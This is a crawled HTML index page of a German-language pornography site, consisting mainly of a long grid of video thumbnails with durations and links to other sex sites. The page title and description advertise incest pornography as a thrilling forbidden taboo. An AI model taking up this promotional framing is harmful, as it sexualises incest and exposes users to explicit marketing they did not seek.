

--- FILE ---
content_type: text/html
request_url: https://inzestsex.pro/de/?error0_gallery
body_size: 7750
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Sex - Inzest Sex Porno-Webseite: Schau Dir verbotenen Inzest online an! Keine Tabus!</title>
        <meta name="description" content="Tabu-Inzest-Sex - erleben Sie die geheimen Lüste direkt hier!" />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://inzestsex.pro/de/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/dKJJV26P1HbpNwjxepH.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Inzest <span class="logo-icon"></span> <span>Sex</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Startseite</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Inzest Sex</h1>
            
                
            <div class="filters">
                <a href="/de/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/de/index/latest/1/" target="_self">Zuletzt hinzugefügt</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731075702809/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90249b019" src="/thumbs/809/2705852731075702809_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636679220762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734946179376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/503545617162584602/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/771098669554450918/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3146477073149169717/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856898132229739/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638876597924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3665563964537483883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32deb30137bab26b" src="/thumbs/883/3665563964537483883_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2075153516579117046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ccc6d20f219d7f6" src="/thumbs/46/2075153516579117046_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6016621738402681922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="537f5597f9629442" src="/thumbs/922/6016621738402681922_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731435098908/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1677633051664943102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1748265f3bf187fe" src="/thumbs/102/1677633051664943102_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639027680100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2787078802200694321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2542051609307527426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23472e78657c3902" src="/thumbs/426/2542051609307527426_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5461922008738284355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732877050413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96da8122d" src="/thumbs/413/2705852732877050413_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637788709044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856895871658664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639425262482/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638099750021/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/9837833052802566696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637502410311/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8355558025735303307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7319314408743902644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="65936dace4941db4" src="/thumbs/644/7319314408743902644_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639238959459/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a2155163" src="/thumbs/459/3824942639238959459_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733592516851/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9984d38f3" src="/thumbs/851/2705852733592516851_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4340870154184877134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15603460395165080583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d88aa08f08b0dc07" src="/thumbs/583/15603460395165080583_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733939297376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9acf8ac60" src="/thumbs/376/2705852733939297376_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8542958311640442942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734267984502/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636954097214/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637936511696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733332702236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb988d0c41c" src="/thumbs/236/2705852733332702236_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3624615292629549114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">24:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734992318823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ebbc8167" src="/thumbs/823/2705852734992318823_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8010473018803564238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15594914349556076654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d86c43f9bbee906e" src="/thumbs/654/15594914349556076654_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856898124233724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ef57bbfc" src="/thumbs/724/1892856898124233724_0.v1526043782" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732334593374/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">15:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482544951154639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733213764406/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb981b9eb36" src="/thumbs/406/2705852733213764406_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731376748784/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9143b48f0" src="/thumbs/784/2705852731376748784_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637998878455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10582b2ef7" src="/thumbs/455/3824942637998878455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15507629474199277314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7362ad806068f02" src="/thumbs/314/15507629474199277314_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">31:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15453783685225108199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d676de625191d2e7" src="/thumbs/199/15453783685225108199_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640175365509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14513765858789667677/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c96b4126be59b35d" src="/thumbs/677/14513765858789667677_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639543953029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15452386806658056822/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d671e7ee2ec94276" src="/thumbs/822/15452386806658056822_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15264038783451266812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d3d4c266b565fefc" src="/thumbs/812/15264038783451266812_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734313002210/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c33ef4e2" src="/thumbs/210/2705852734313002210_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5608676737306093837/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">55:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15227233874628293581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d35200881903b3cd" src="/thumbs/581/15227233874628293581_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15181752876006869180/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2b06bcdea2788bc" src="/thumbs/180/15181752876006869180_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639841684345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731384058504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639570070637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17436754992802992162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f1fbcc48358a9022" src="/thumbs/162/17436754992802992162_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">27:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856895548932349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75155d7c0fd" src="/thumbs/349/1892856895548932349_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731082083507/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb902ab0cb3" src="/thumbs/507/2705852731082083507_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">24:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639605539931/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4389008929591466559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ce8e45e14511a3f" src="/thumbs/559/4389008929591466559_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14888635493135573099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce9f0f18fe9e606b" src="/thumbs/99/14888635493135573099_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637336460119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1030af7b57" src="/thumbs/119/3824942637336460119_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638319744623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856896401861336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75188ae6ad8" src="/thumbs/336/1892856896401861336_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14605815959530944345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cab2483af292b759" src="/thumbs/345/14605815959530944345_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:22</span>
